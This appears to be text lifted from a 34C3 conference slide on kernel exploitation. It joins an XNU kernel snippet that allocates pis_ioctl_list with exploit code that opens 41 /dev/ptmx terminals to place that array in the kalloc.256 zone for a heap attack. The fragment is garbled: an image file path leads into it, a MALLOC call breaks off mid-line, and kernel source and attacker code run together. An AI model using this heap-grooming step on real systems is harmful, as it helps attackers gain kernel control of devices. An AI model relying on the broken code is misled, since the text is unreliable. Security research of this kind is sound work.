 pis_ioctl_list placement
struct ptmx_ioctl **new_pis_ioctl_list;
struct ptmx_ioctl **old_pis_ioctl_list = NULL;
/* Yes. */
MALLOC(new_pis_ioctl_list, struct ptmx_ioctl **, sizeof(struct ptmx_ioctl *) * (_state.pis_total + PTMX_GROW_VECTOR),
/*
* Enough to place the array in the desired kalloc zone:
*   . 1  for kalloc.64
*   . 17 for kalloc.128
*   . 33 for kalloc.192
*   . 49 for kalloc.256
*   . 65 for kalloc.384
*
* However, the array already has some elements allocated during
* boot. With 41 allocations the array seems to always go on kalloc.256
* which is our target zone to work on.
*/
#define PIS_ALLOCATIONS     41
printf("\n[+] forcing pis_ioctl_list on kalloc.256 by allocating %d tty structs\n\n",
PIS_ALLOCATIONS);
for(i = 0; i < PIS_ALLOCATIONS; i++)
{
int fd = open("/dev/ptmx", O_RDWR | O_NOCTTY);
grantpt(fd);
unlockpt(fd);
int pfd = open(ptsname(fd), O_RDWR);
}
34C3.
tuwat!